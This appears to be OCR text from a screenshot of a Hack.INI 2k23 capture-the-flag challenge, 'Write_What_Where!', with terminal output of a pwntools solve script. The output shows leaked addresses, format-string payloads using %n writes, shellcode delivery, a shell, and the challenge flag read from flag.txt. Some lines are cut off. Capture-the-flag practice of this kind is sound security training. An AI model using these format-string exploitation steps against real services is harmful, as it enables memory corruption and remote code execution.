 Hack.INI 2k23 – Chromium
TOOLS
SS
1 SOLVES
Write_What_Where!
500
MEDIUM
FORMAT
The path is clear, But, do you know how t
there ?
Author: F100w
ncat -v --ssl write-what-where.ctf.shell
443
chall
challenge…
shellmates{l34k_7h3n_}
50
https://uploa…
Burp Suite C…
F8
F9
F10
7
&
8
*
9
(
[*] Leaking menu function address :: 0x564abc0f640b
0x563e
0xbc0f0dcd
[*] bad payload length :: 41
aaaaaaaaaaaa%22078c%19$n%3155103181c%20$n
[*] Closed connection to write-what-where.ctf.shellmates.clu
[+] Opening connection to write-what-where.ctf.shellmates.c
[*] Leaking base pointer address :: 0x7ffe761eb510
[*] Leaking menu function address :: 0x5607841e040b
0x55fb
0x841dae10
[*] bad payload length :: 41
aaaaaaaaaaaa%22011c%19$n%2216537616c%20$n
[*] Closed connection to write-what-where.ctf.shellmates.c
[+] Opening connection to write-what-where.ctf.shellmates.
[*] Leaking base pointer address :: 0x7ffc3e091790
[*] Leaking menu function address :: 0x564a3c0d240b
0x563e
0x3c0ccdcd
[*] bad payload length :: 41
aaaaaaaaaaaa%22078c%19$n%1007472077c%20$n
[*] Closed connection to write-what-where.ctf.shellmates.club
[+] Opening connection to write-what-where.ctf.shellmates
[*] Leaking base pointer address :: 0x7fffbcc0f7c0
[*] Leaking menu function address :: 0x55820643940b
0x5576
0x6433e95
/home/shell/./solve.py:45: BytesWarning: Text is not bytes; as
r.sendline(flat(b'aaaaaaaaaaaa%', str(left), b'c%19$n%', str
/home/shell/./solve.py:50: BytesWarning: Text is not bytes; as
r.sendline(flat(shellcode))
[*] Switching to interactive mode
Name: $ ls
chall
entrypoint.sh
flag.txt
$ cat flag.txt
shellmates{l34k_7h3N_D3bU5_7h3n_0ff$e7_7h3n_F0rM47_tH3N_$uuuuil
$
[*] Interrupted
[+] Opening connection to write-what-where.ctf.shellmates.club
Traceback (most recent call last):
File "/home/shell/./solve.py", line 55, in <module>
main()
File "/home/shell/./solve.py", line 23, in main
rbp_addr = int(r.recvline().strip(), 16) - 0x30
File "/usr/lib/python3.10/site-packages/pwnlib/tubes/tube.py"
return self.recvuntil(self.newline, drop = not keepends, tim
File "/usr/lib/python3.10/site-packages/pwnlib/tubes/tube.py",
res = self.recv(timeout=self.timeout)
File "/usr/lib/python3.10/site-packages/pwnlib/tubes/tube.py",
return self._recv(numb, timeout) or b''
File "/usr/lib/python3.10/site-packages/pwnlib/tubes/tube.py",
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/lib/python3.10/site-packages/pwnlib/tubes/tube.py",
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/lib/python3.10/site-packages/pwnlib/tubes/sock.py",
data = self.sock.recv(numb, *a)
File "/usr/lib/python3.10/ssl.py", line 1259, in recv
return self.read(buflen)
File "/usr/lib/python3.10/ssl.py", line 1132, in read
return self._sslobj.read(len)
KeyboardInterrupt
[*] Closed connection to write-what-where.ctf.shellmates.club por
[*] Closed connection to write-what-where.ctf.shellmates.club por
[shell@amaterasukuyomi ~]$ _